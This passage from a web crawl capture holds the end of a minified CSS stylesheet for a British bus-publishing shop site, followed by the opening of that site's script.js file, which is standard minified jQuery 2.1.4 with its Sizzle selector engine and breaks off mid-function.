ul{list-style-type:none;margin-top:25px;margin-bottom:25px}.footer ul li span{color:#FFF;font-size:18px;text-transform:uppercase}.footer ul li a,.footer ul li p{color:#FDE8BB}.footer ul li a:hover{text-decoration:underline!important}.footer ul li.title-li{margin-bottom:15px}.footer ul li.space-li{margin-bottom:20px}.footer ul li p{margin-bottom:0}.footer .bottom-row{height:55px;background:url(../images/bottom-long-banner.png) no-repeat;background-size:100% 100%}.footer .bottom-container{padding-top:15px}@media (max-width:1199px){.top-bg{height:530px}.second-top-bg{height:240px}.logo{width:430px;margin-top:-10px}#carousel{margin-top:45px}#carousel .carousel-control.right{right:-45px}#carousel .carousel-indicators{width:23%}.navbar-nav>li>a{margin-left:10px;margin-right:10px}.mag-box .mag-content .price{font-size:16px;margin-top:65px;margin-left:31px}.mag-box .mag-content .fom-link{margin-left:31px;font-size:15px;margin-top:110px}.mag-box .mag-content .basket-link{padding:10px 15px;font-size:11px}.mag-box .mag-content .basket-link img{width:20px;height:15px}.mag-box .mag-content .atw-link{font-size:16px;margin-left:31px}.mid-box .mid-content h4{padding-left:50px;padding-right:50px}.mid-r-box .mid-r-content .email-box img{width:60px;margin-top:-65px}.mag-box{height:293px}}@media (max-width:991px){.c1{width:100%}.r1{margin-left:auto;margin-right:auto}.header .left-col ul li.bar-li{margin-left:2px;margin-right:2px}.header .col-xs-5{width:50%}.top-bg{height:390px}.second-top-bg{height:205px}.logo{width:360px;float:left;left:-200px}.navbar-nav>li>a{margin-left:5px;margin-right:5px}#carousel .carousel-control.right{right:-20px}#carousel .carousel-indicators{width:30%;margin-bottom:-10px}.mag-box .mag-content .price{font-size:14px;margin-left:28px;margin-top:60px}.mag-box .mag-content .fom-link{margin-left:28px;font-size:13px}.mag-box .mag-content .basket-link{padding:10px}.mag-box .mag-content .atw-link{margin-left:28px;font-size:13px}.mag-box{height:275px;margin-bottom:20px}.mid-box .mid-content h4{padding-left:10px;padding-right:10px;font-size:13px}.mid-box .box-title,.mid-r-box .box-title,.mid-r-box .mid-r-content .email-box h3{font-size:18px}.mid-r-box .mid-r-content .email-box{margin-top:30px}}@media (max-width:991px) and (min-width:767px){.navbar-nav,.navbar-nav>li{float:left}.mid-r-box .mid-r-content .email-box img{display:none}}@media (max-width:767px){.header .col-xs-5.left-col{width:65%}.header .col-xs-5.right-col{width:35%}.logo{float:none;left:0;margin-top:0}.navbar-nav>li{display:block;text-align:left}.navbar-nav,.navbar-nav>li a{font-size:14px;padding-left:5px}.top-bg{height:530px}.navbar-nav>li>a{border-bottom:none}.navbar-nav>li>a:hover{background:#FDE8BB!important;color:#921A31!important}.navbar-default .navbar-toggle{border:none;border-radius:0;background-color:transparent}.navbar-default .navbar-toggle:active,.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.navbar-default .navbar-toggle .icon-bar{background-color:#FDE8BB}#carousel{margin-top:82px}.mag-box{height:auto;padding-bottom:0;background-image:none;background-color:#FDE8BB}.mag-box .col-xs-6{width:100%}.mag-image{margin-top:0;margin-bottom:0;padding-left:20px;padding-right:20px}.mag-box .mag-content{height:auto;margin-bottom:0}.mag-box .mag-content h4{background:#921A31;padding-bottom:10px}.mag-box .mag-content .atw-link,.mag-box .mag-content .basket-link,.mag-box .mag-content .fom-link,.mag-box .mag-content .price{position:relative}.mag-box .mag-content .price{margin-left:20px;margin-right:auto;margin-top:auto;font-size:22px}.mag-box .mag-content .basket-link{display:block;margin:auto 20px 20px;border-radius:0;font-size:13px}.mag-box .mag-content .basket-link img{margin-left:0}.mag-box .mag-content .fom-link{margin:auto 20px 10px;display:block;background:#670318;color:#FFF;padding:10px}.mag-box .mag-content .fom-link span{font-size:18px}.mag-box .mag-content .fom-link:hover{color:#FFF;background:#921A31}.mid-box{background:#FDE8BB;padding-bottom:15px}.mid-box .box-title{background:#921A31;color:#FFF;padding:10px}.mid-box .fom-link,.mid-box .mid-title,.mid-box p{margin-left:20px}.mid-box p{margin-right:20px}.second-f-col{margin-top:-25px}.bottom-container p{font-size:12px}.cms-delivery .std img{width:760px}.mag-image{border:none}}@media (max-width:600px){.follow,.shopping-cart1{display:none}.shopping-cart2{display:inline-block}.header .col-xs-5{padding-left:0;padding-right:0}.header .col-xs-5.left-col{width:85%}.header .col-xs-5.right-col{width:15%}.header .right-col img{width:16px;height:16px}.bottom-container .col-xs-4{display:none}.bottom-container .col-xs-8{width:100%}.bottom-container .col-xs-8 p{text-align:center;font-size:11px}}@media (max-width:460px){.logo{padding-left:20px;padding-right:20px}.top-bg{height:508px}#carousel{margin-bottom:30px}}@media (max-width:1199px){.content-col{margin-top:91px}}@media (max-width:1199px) and (min-width:767px){.content-col .content .col-sm-3{width:50%}}@media (max-width:767px) and (min-width:460px){.content-col{margin-left:15px;margin-right:15px}}
.catalog-category-view .col-sm-3:nth-child(4n+1) {clear:both}

--- FILE ---
content_type: text/javascript
request_url: https://www.britishbuspublishing.co.uk/skin/frontend/midland/default/js/script.js
body_size: 43069
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t="length"in e&&e.length,n=Z.type(e);return"function"===n||Z.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e}function i(e,t,n){if(Z.isFunction(t))return Z.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return Z.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(at.test(t))return Z.filter(t,e,n);t=Z.filter(t,e)}return Z.grep(e,function(e){return X.call(t,e)>=0!==n})}function r(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function o(e){var t=ht[e]={};return Z.each(e.match(ft)||[],function(e,n){t[n]=!0}),t}function s(){K.removeEventListener("DOMContentLoaded",s,!1),e.removeEventListener("load",s,!1),Z.ready()}function a(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=Z.expando+a.uid++}function l(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(xt,"-$1").toLowerCase(),n=e.getAttribute(i),"string"==typeof n){try{n="true"===n?!0:"false"===n?!1:"null"===n?null:+n+""===n?+n:bt.test(n)?Z.parseJSON(n):n}catch(r){}yt.set(e,t,n)}else n=void 0;return n}function u(){return!0}function c(){return!1}function d(){try{return K.activeElement}catch(e){}}function p(e,t){return Z.nodeName(e,"table")&&Z.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function f(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function h(e){var t=Rt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function g(e,t){for(var n=0,i=e.length;i>n;n++)vt.set(e[n],"globalEval",!t||vt.get(t[n],"globalEval"))}function m(e,t){var n,i,r,o,s,a,l,u;if(1===t.nodeType){if(vt.hasData(e)&&(o=vt.access(e),s=vt.set(t,o),u=o.events)){delete s.handle,s.events={};for(r in u)for(n=0,i=u[r].length;i>n;n++)Z.event.add(t,r,u[r][n])}yt.hasData(e)&&(a=yt.access(e),l=Z.extend({},a),yt.set(t,l))}}function v(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&Z.nodeName(e,t)?Z.merge([e],n):n}function y(e,t){var n=t.nodeName.toLowerCase();"input"===n&&kt.test(e.type)?t.checked=e.checked:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}function b(t,n){var i,r=Z(n.createElement(t)).appendTo(n.body),o=e.getDefaultComputedStyle&&(i=e.getDefaultComputedStyle(r[0]))?i.display:Z.css(r[0],"display");return r.detach(),o}function x(e){var t=K,n=Mt[e];return n||(n=b(e,t),"none"!==n&&n||(Ft=(Ft||Z("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=Ft[0].contentDocument,t.write(),t.close(),n=b(e,t),Ft.detach()),Mt[e]=n),n}function w(e,t,n){var i,r,o,s,a=e.style;return n=n||_t(e),n&&(s=n.getPropertyValue(t)||n[t]),n&&(""!==s||Z.contains(e.ownerDocument,e)||(s=Z.style(e,t)),Bt.test(s)&&Wt.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function T(e,t){return{get:function(){return e()?(delete this.get,void 0):(this.get=t).apply(this,arguments)}}}function C(e,t){if(t in e)return t;for(var n=t[0].toUpperCase()+t.slice(1),i=t,r=Yt.length;r--;)if(t=Yt[r]+n,t in e)return t;return i}function k(e,t,n){var i=zt.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function N(e,t,n,i,r){for(var o=n===(i?"border":"content")?4:"width"===t?1:0,s=0;4>o;o+=2)"margin"===n&&(s+=Z.css(e,n+Tt[o],!0,r)),i?("content"===n&&(s-=Z.css(e,"padding"+Tt[o],!0,r)),"margin"!==n&&(s-=Z.css(e,"border"+Tt[o]+"Width",!0,r))):(s+=Z.css(e,"padding"+Tt[o],!0,r),"padding"!==n&&(s+=Z.css(e,"border"+Tt[o]+"Width",!0,r)));return s}function E(e,t,n){var i=!0,r="width"===t?e.offsetWidth:e.offsetHeight,o=_t(e),s="border-box"===Z.css(e,"boxSizing",!1,o);if(0>=r||null==r){if(r=w(e,t,o),(0>r||null==r)&&(r=e.style[t]),Bt.test(r))return r;i=s&&(G.boxSizingReliable()||r===e.style[t]),r=parseFloat(r)||0}return r+N(e,t,n||(s?"border":"content"),i,o)+"px"}function S(e,t){for(var n,i,r,o=[],s=0,a=e.length;a>s;s++)i=e[s],i.style&&(o[s]=vt.get(i,"olddisplay"),n=i.style.display,t?(o[s]||"none"!==n||(i.style.display=""),""===i.style.display&&Ct(i)&&(o[s]=vt.access(i,"olddisplay",x(i.nodeName)))):(r=Ct(i),"none"===n&&r||vt.set(i,"olddisplay",r?n:Z.css(i,"display"))));for(s=0;a>s;s++)i=e[s],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?o[s]||"":"none"));return e}function D(e,t,n,i,r){return new D.prototype.init(e,t,n,i,r)}function $(){return setTimeout(function(){Gt=void 0}),Gt=Z.now()}function A(e,t){var n,i=0,r={height:e};for(t=t?1:0;4>i;i+=2-t)n=Tt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function j(e,t,n){for(var i,r=(nn[t]||[]).concat(nn["*"]),o=0,s=r.length;s>o;o++)if(i=r[o].call(n,t,e))return i}function L(e,t,n){var i,r,o,s,a,l,u,c,d=this,p={},f=e.style,h=e.nodeType&&Ct(e),g=vt.get(e,"fxshow");n.queue||(a=Z._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,Z.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],u=Z.css(e,"display"),c="none"===u?vt.get(e,"olddisplay")||x(e.nodeName):u,"inline"===c&&"none"===Z.css(e,"float")&&(f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(r=t[i],Jt.exec(r)){if(delete t[i],o=o||"toggle"===r,r===(h?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;h=!0}p[i]=g&&g[i]||Z.style(e,i)}else u=void 0;if(Z.isEmptyObject(p))"inline"===("none"===u?x(e.nodeName):u)&&(f.display=u);else{g?"hidden"in g&&(h=g.hidden):g=vt.access(e,"fxshow",{}),o&&(g.hidden=!h),h?Z(e).show():d.done(function(){Z(e).hide()}),d.done(function(){var t;vt.remove(e,"fxshow");for(t in p)Z.style(e,t,p[t])});for(i in p)s=j(h?g[i]:0,i,d),i in g||(g[i]=s.start,h&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}}function O(e,t){var n,i,r,o,s;for(n in e)if(i=Z.camelCase(n),r=t[i],o=e[n],Z.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),s=Z.cssHooks[i],s&&"expand"in s){o=s.expand(o),delete e[i];for(n in o)n in e||(e[n]=o[n],t[n]=r)}else t[i]=r}function q(e,t,n){var i,r,o=0,s=tn.length,a=Z.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var t=Gt||$(),n=Math.max(0,u.startTime+u.duration-t),i=n/u.duration||0,o=1-i,s=0,l=u.tweens.length;l>s;s++)u.tweens[s].run(o);return a.notifyWith(e,[u,o,n]),1>o&&l?n:(a.resolveWith(e,[u]),!1)},u=a.promise({elem:e,props:Z.extend({},t),opts:Z.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Gt||$(),duration:n.duration,tweens:[],createTween:function(t,n){var i=Z.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function(t){var n=0,i=t?u.tweens.length:0;if(r)return this;for(r=!0;i>n;n++)u.tweens[n].run(1);return t?a.resolveWith(e,[u,t]):a.rejectWith(e,[u,t]),this}}),c=u.props;for(O(c,u.opts.specialEasing);s>o;o++)if(i=tn[o].call(u,e,c,u.opts))return i;return Z.map(c,j,u),Z.isFunction(u.opts.start)&&u.opts.start.call(e,u),Z.fx.timer(Z.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function I(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(ft)||[];if(Z.isFunction(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function R(e,t,n,i){function r(a){var l;return o[a]=!0,Z.each(e[a]||[],function(e,a){var u=a(t,n,i);return"string"!=typeof u||s||o[u]?s?!(l=u):void 0:(t.dataTypes.unshift(u),r(u),!1)}),l}var o={},s=e===xn;return r(t.dataTypes[0])||!o["*"]&&r("*")}function H(e,t){var n,i,r=Z.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&Z.extend(!0,e,i),e}function P(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}return o?(o!==l[0]&&l.unshift(o),n[o]):void 0}function F(e,t,n,i){var r,o,s,a,l,u={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(s=u[l+" "+o]||u["* "+o],!s)for(r in u)if(a=r.split(" "),a[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){s===!0?s=u[r]:u[r]!==!0&&(o=a[0],c.unshift(a[1]));break}if(s!==!0)if(s&&e["throws"])t=s(t);else try{t=s(t)}catch(d){return{state:"parsererror",error:s?d:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}function M(e,t,n,i){var r;if(Z.isArray(t))Z.each(t,function(t,r){n||Nn.test(e)?i(e,r):M(e+"["+("object"==typeof r?t:"")+"]",r,n,i)});else if(n||"object"!==Z.type(t))i(e,t);else for(r in t)M(e+"["+r+"]",t[r],n,i)}function W(e){return Z.isWindow(e)?e:9===e.nodeType&&e.defaultView}var B=[],_=B.slice,U=B.concat,z=B.push,X=B.indexOf,V={},Q=V.toString,Y=V.hasOwnProperty,G={},K=e.document,J="2.1.4",Z=function(e,t){return new Z.fn.init(e,t)},et=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,tt=/^-ms-/,nt=/-([\da-z])/gi,it=function(e,t){return t.toUpperCase()};Z.fn=Z.prototype={jquery:J,constructor:Z,selector:"",length:0,toArray:function(){return _.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:_.call(this)},pushStack:function(e){var t=Z.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return Z.each(this,e,t)},map:function(e){return this.pushStack(Z.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(_.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:z,sort:B.sort,splice:B.splice},Z.extend=Z.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||Z.isFunction(s)||(s={}),a===l&&(s=this,a--);l>a;a++)if(null!=(e=arguments[a]))for(t in e)n=s[t],i=e[t],s!==i&&(u&&i&&(Z.isPlainObject(i)||(r=Z.isArray(i)))?(r?(r=!1,o=n&&Z.isArray(n)?n:[]):o=n&&Z.isPlainObject(n)?n:{},s[t]=Z.extend(u,o,i)):void 0!==i&&(s[t]=i));return s},Z.extend({expando:"jQuery"+(J+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===Z.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){return!Z.isArray(e)&&e-parseFloat(e)+1>=0},isPlainObject:function(e){return"object"!==Z.type(e)||e.nodeType||Z.isWindow(e)?!1:e.constructor&&!Y.call(e.constructor.prototype,"isPrototypeOf")?!1:!0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?V[Q.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;e=Z.trim(e),e&&(1===e.indexOf("use strict")?(t=K.createElement("script"),t.text=e,K.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(tt,"ms-").replace(nt,it)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,i){var r,o=0,s=e.length,a=n(e);if(i){if(a)for(;s>o&&(r=t.apply(e[o],i),r!==!1);o++);else for(o in e)if(r=t.apply(e[o],i),r===!1)break}else if(a)for(;s>o&&(r=t.call(e[o],o,e[o]),r!==!1);o++);else for(o in e)if(r=t.call(e[o],o,e[o]),r===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(et,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?Z.merge(i,"string"==typeof e?[e]:e):z.call(i,e)),i},inArray:function(e,t,n){return null==t?-1:X.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;n>i;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i,r=[],o=0,s=e.length,a=!n;s>o;o++)i=!t(e[o],o),i!==a&&r.push(e[o]);return r},map:function(e,t,i){var r,o=0,s=e.length,a=n(e),l=[];if(a)for(;s>o;o++)r=t(e[o],o,i),null!=r&&l.push(r);else for(o in e)r=t(e[o],o,i),null!=r&&l.push(r);return U.apply([],l)},guid:1,proxy:function(e,t){var n,i,r;return"string"==typeof t&&(n=e[t],t=e,e=n),Z.isFunction(e)?(i=_.call(arguments,2),r=function(){return e.apply(t||this,i.concat(_.call(arguments)))},r.guid=e.guid=e.guid||Z.guid++,r):void 0},now:Date.now,support:G}),Z.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){V["[object "+t+"]"]=t.toLowerCase()});var rt=function(e){function t(e,t,n,i){var r,o,s,a,l,u,d,f,h,g;if((t?t.ownerDocument||t:M)!==L&&j(t),t=t||L,n=n||[],a=t.nodeType,"string"!=typeof e||!e||1!==a&&9!==a&&11!==a)return n;if(!i&&q){if(11!==a&&(r=yt.exec(e)))if(s=r[1]){if(9===a){if(o=t.getElementById(s),!o||!o.parentNode)return n;if(o.id===s)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(s))&&P(t,o)&&o.id===s)return n.push(o),n}else{if(r[2])return J.apply(n,t.getElementsByTagName(e)),n;if((s=r[3])&&w.getElementsByClassName)return J.apply(n,t.getElementsByClassName(s)),n}if(w.qsa&&(!I||!I.test(e))){if(f=d=F,h=t,g=1!==a&&e,1===a&&"object"!==t.nodeName.toLowerCase()){for(u=N(e),(d=t.getAttribute("id"))?f=d.replace(xt,"\\$&"):t.setAttribute("id",f),f="[id='"+f+"'] ",l=u.length;l--;)u[l]=f+p(u[l]);h=bt.test(e)&&c(t.parentNode)||t,g=u.join(",")}if(g)try{return J.apply(n,h.querySelectorAll(g)),n}catch(m){}finally{d||t.removeAttribute("id")}}}return S(e.replace(lt,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>T.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[F]=!0,e}function r(e){var t=L.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function o(e,t){for(var n=e.split("|"),i=e.length;i--;)T.attrHandle[n[i]]=t}function s(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||V)-(~e.sourceIndex||V);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function u(e){return i(function(t){return t=+t,i(function(n,i){for(var r,o=e([],n.length,t),s=o.length;s--;)n[r=o[s]]&&(n[r]=!(i[r]=n[r]))})})}function c(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function d(){}function p(e){for(var t=0,n=e.length,i="";n>t;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,r=n&&"parentNode"===i,o=B++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||r)return e(t,n,o)}:function(t,n,s){var a,l,u=[W,o];if(s){for(;t=t[i];)if((1===t.nodeType||r)&&e(t,n,s))return!0}else for(;t=t[i];)if(1===t.nodeType||r){if(l=t[F]||(t[F]={}),(a=l[i])&&a[0]===W&&a[1]===o)return u[2]=a[2];if(l[i]=u,u[2]=e(t,n,s))return!0}}}function h(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function g(e,n,i){for(var r=0,o=n.length;o>r;r++)t(e,n[r],i);return i}function m(e,t,n,i,r){for(var o,s=[],a=0,l=e.length,u=null!=t;l>a;a++)(o=e[a])&&(!n||n(o,i,r))&&(s.push(o),u&&t.push(a));return s}function v(e,t,n,r,o,s){return r&&!r[F]&&(r=v(r)),o&&!o[F]&&(o=v(o,s)),i(function(i,s,a,l){var u,c,d,p=[],f=[],h=s.length,v=i||g(t||"*",a.nodeType?[a]:a,[]),y=!e||!i&&t?v:m(v,p,e,a,l),b=n?o||(i?e:h||r)?[]:s:y;if(n&&n(y,b,a,l),r)for(u=m(b,f),r(u,[],a,l),c=u.length;c--;)(d=u[c])&&(b[f[c]]=!(y[f[c]]=d));if(i){if(o||e){if(o){for(u=[],c=b.length;c--;)(d=b[c])&&u.push(y[c]=d);o(null,b=[],u,l)}for(c=b.length;c--;)(d=b[c])&&(u=o?et(i,d):p[c])>-1&&(i[u]=!(s[u]=d))}}else b=m(b===s?b.splice(h,b.length):b),o?o(null,s,b,l):J.apply(s,b)})}function y(e){for(var t,n,i,r=e.length,o=T.relative[e[0].type],s=o||T.relative[" "],a=o?1:0,l=f(function(e){return e===t},s,!0),u=f(function(e){return et(t,e)>-1},s,!0),c=[function(e,n,i){var r=!o&&(i||n!==D)||((t=n).nodeType?l(e,n,i):u(e,n,i));return t=null,r}];r>a;a++)if(n=T.relative[e[a].type])c=[f(h(c),n)];else{if(n=T.filter[e[a].type].apply(null,e[a].matches),n[F]){for(i=++a;r>i&&!T.relative[e[i].type];i++);return v(a>1&&h(c),a>1&&p(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(lt,"$1"),n,i>a&&y(e.slice(a,i)),r>i&&y(e=e.slice(i)),r>i&&p(e))}c.push(n)}return h(c)}function b(e,n){var r=n.length>0,o=e.length>0,s=function(i,s,a,l,u){var c,d,p,f=0,h="0",g=i&&[],v=[],y=D,b=i||o&&T.find.TAG("*",u),x=W+=null==y?1:Math.random()||.1,w=b.length;for(u&&(D=s!==L&&s);h!==w&&null!=(c=b[h]);h++){if(o&&c){for(d=0;p=e[d++];)if(p(c,s,a)){l.push(c);break}u&&(W=x)}r&&((c=!p&&c)&&f--,i&&g.push(c))}if(f+=h,r&&h!==f){for(d=0;p=n[d++];)p(g,v,s,a);if(i){if(f>0)for(;h--;)g[h]||v[h]||(v[h]=G.call(l));v=m(v)}J.apply(l,v),u&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return u&&(W=x,D=y),g};return r?i(s):s}var x,w,T,C,k,N,E,S,D,$,A,j,L,O,q,I,R,H,P,F="sizzle"+1*new Date,M=e.document,W=0,B=0,_=n(),U=n(),z=n(),X=function(e,t){return e===t&&(A=!0),0},V=1<<31,Q={}.hasOwnProperty,Y=[],G=Y.pop,K=Y.push,J=Y.push,Z=Y.slice,et=function(e,t){for(var n=0,i=e.length;i>n;n++)if(e[n]===t)return n;return-1},tt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",nt="[\\x20\\t\\r\\n\\f]",it="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",rt=it.replace("w","w#"),ot="\\["+nt+"*("+it+")(?:"+nt+"*([*^$|!~]?=)"+nt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+rt+"))|)"+nt+"*\\]",st=":("+it+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ot+")*)|.*)\\)|)",at=new RegExp(nt+"+","g"),lt=new RegExp("^"+nt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+nt+"+$","g"),ut=new RegExp("^"+nt+"*,"+nt+"*"),ct=new RegExp("^"+nt+"*([>+~]|"+nt+")"+nt+"*"),dt=new RegExp("="+nt+"*([^\\]'\"]*?)"+nt+"*\\]","g"),pt=new RegExp(st),ft=new RegExp("^"+rt+"$"),ht={ID:new RegExp("^#("+it+")"),CLASS:new RegExp("^\\.("+it+")"),TAG:new RegExp("^("+it.replace("w","w*")+")"),ATTR:new RegExp("^"+ot),PSEUDO:new RegExp("^"+st),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+nt+"*(even|odd|(([+-]|)(\\d*)n|)"+nt+"*(?:([+-]|)"+nt+"*(\\d+)|))"+nt+"*\\)|)","i"),bool:new RegExp("^(?:"+tt+")$","i"),needsContext:new RegExp("^"+nt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+nt+"*((?:-\\d)?\\d*)"+nt+"*\\)|)(?=[^-]|$)","i")},gt=/^(?:input|select|textarea|button)$/i,mt=/^h\d$/i,vt=/^[^{]+\{\s*\[native \w/,yt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,bt=/[+~]/,xt=/'|\\/g,wt=new RegExp("\\\\([\\da-f]{1,6}"+nt+"?|("+nt+")|.)","ig"),Tt=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:0>i?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ct=function(){j()};try{J.apply(Y=Z.call(M.childNodes),M.childNodes),Y[M.childNodes.length].nodeType}catch(kt){J={apply:Y.length?function(e,t){K.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}w=t.support={},k=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},j=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:M;return i!==L&&9===i.nodeType&&i.documentElement?(L=i,O=i.documentElement,n=i.defaultView,n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",Ct,!1):n.attachEvent&&n.attachEvent("onunload",Ct)),q=!k(i),w.attributes=r(function(e){return e.className="i",!e.getAttribute("className")}),w.getElementsByTagName=r(function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length}),w.getElementsByClassName=vt.test(i.getElementsByClassName),w.getById=r(function(e){return O.appendChild(e).id=F,!i.getElementsByName||!i.getElementsByName(F).length}),w.getById?(T.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&q){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},T.filter.ID=function(e){var t=e.replace(wt,Tt);return function(e){return e.getAttribute("id")===t}}):(delete T.find.ID,T.filter.ID=function(e){var t=e.replace(wt,Tt);return function(e){var 